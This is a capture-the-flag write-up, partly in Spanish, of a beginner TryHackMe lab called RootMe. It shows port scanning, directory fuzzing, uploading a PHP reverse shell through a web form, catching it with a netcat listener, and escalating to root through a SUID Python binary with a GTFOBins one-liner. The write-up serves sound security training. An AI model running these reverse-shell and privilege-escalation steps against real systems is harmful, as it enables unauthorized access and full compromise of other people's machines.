CFT - TryHackMe - RootMe
A ctf for beginners, can you root me?
Deploy the machine
Bueno esto no tiene mucho misterio, es darle al botón de despliegue y esperar a que arranque.
Reconnaissance
First, let’s get information about the target.
Scan the machine, how many ports are open? What service is running on port 22?
root@kali:~# nmap -sS --min-rate 500 -p- --open -n -Pn 10.10.69.166
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-20 17:10 UTC
Nmap scan report for 10.10.69.166
Host is up (0.0011s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 02:56:12:EA:16:0D (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 2.97 seconds
root@kali:~#
What version of Apache is running?
root@kali:~# whatweb 10.10.69.166
http://10.10.69.166 [200 OK] Apache[2.4.29], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.69.166], Script, Title[HackIT - Home]
root@kali:~#
Find directories on the web server using the GoBuster tool.
Yo uso wfuzz. Lo siento, me resulta más comoda esta herramienta.
root@kali:~# wfuzz -c -t 300 --hc=404 -w /usr/share/wordlists/wfuzz/general/big.txt http://10.10.69.166/FUZZ
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.69.166/FUZZ
Total requests: 3024
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000740: 301 9 L 28 W 310 Ch "css"
000001474: 301 9 L 28 W 309 Ch "js"
000001988: 301 9 L 28 W 312 Ch "panel"
Total time: 28.25782
Processed Requests: 3024
Filtered Requests: 3021
Requests/sec.: 107.0146
What is the hidden directory?
Tras revisar los resultados del comando anterior es fácil concluir que la respuesta es /panel/.
Getting a shell
Find a form to upload and get a reverse shell, and find the flag.
He optado por la shell inversa de Pentestmonkey. Hay que editar el fichero y cambiar la IP a la de nuestro equipo atacante y, si se desea, cambiar el puerto.

Al mismo tiempo preparo una sesión de netcat en el equipo atacante para recibir la conexión de la shell inversa.
root@kali:~# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.82.225] from (UNKNOWN) [10.10.69.166] 39068
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:23:36 up 15 min, 0 users, load average: 0.00, 0.06, 0.14
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
user.txt
$ ls
html
user.txt
$ cat user.txt
{ESTO_NO_TE_LO_PONGO}
$
Privilege escalation
Now that we have a shell, let’s escalate our privileges to root.
Search for files with SUID permission, which file is weird?
Hago una búsqueda ejecutables con SUID y entre los resultados destaca el ejecutable de Python.
$ find / -perm -u=s -type f 2>/dev/null
[...]
/usr/bin/python
[...]
Find a form to escalate your privileges.
Busco la forma de explotar el binario de Python en la web GTFOBins y ejecuto lo siguiente.
$ python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
root.txt
cd /root
ls
root.txt
cat root.txt
{ESTO_NO_TE_LO_PONGO}
